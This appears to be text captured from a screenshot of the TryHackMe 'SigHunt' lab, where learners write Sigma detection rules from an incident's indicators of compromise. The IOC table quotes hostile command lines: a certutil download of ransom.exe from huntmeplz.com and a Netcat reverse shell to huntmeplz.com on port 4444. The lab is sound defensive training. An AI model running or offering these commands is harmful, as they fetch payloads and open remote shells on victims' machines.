 TryHackMe | SigHunt
THM Browser-Based
tryhackme.com/room/sighunt
Title
SigHunt - v1
IP Address
10.10.18.60
Expires
1h 21m 42s
?
Add 1 hour
Terminate
your organization have successfully mitigated the threat. With their collective effort, the Incident Response (IR) Team provided the IOCs based on their
investigation. Your task is to create Sigma rules to improve the detection capabilities of your organization and prevent future incidents similar to this.
Indicators of Compromise
Based on the given incident report, the Incident Responders discovered the following attack chain:
• Execution of malicious HTA payload from a phishing link.
• Execution of Certutil tool to download Netcat binary.
• Netcat execution to establish a reverse shell.
• Enumeration of privilege escalation vectors through PowerUp.ps1.
• Abused service modification privileges to achieve System privileges.
• Collected sensitive data by archiving via 7-zip.
• Exfiltrated sensitive data through cURL binary.
• Executed ransomware with huntme as the file extension.
In addition, the Incident Responders provided a table of IOCs at your disposal.
Attack Technique
Indicators of Compromise
HTA payload
Parent Image: chrome.exe
Image: mshta.exe
Command Line: C:\Windows\SysWOW64\mshta.exe C:\Users\victim\Downloads\update.hta
Certutil Download
Image: certutil.exe
Command Line: certutil -urlcache -split -f http://huntmeplz.com/ransom.exe ransom.exe
Netcat Reverse Shell
Image: nc.exe
Command Line: C:\Users\victim\AppData\Local\Temp\nc.exe huntmeplz.com 4444 -e cmd.exe
MD5 Hash: 523613A7B9DFA398CBD5EBD2DD0F4F38
Image: powershell.exe
57°F
Sunny
Search
ENG
US
8:53 AM
1/19/2023
4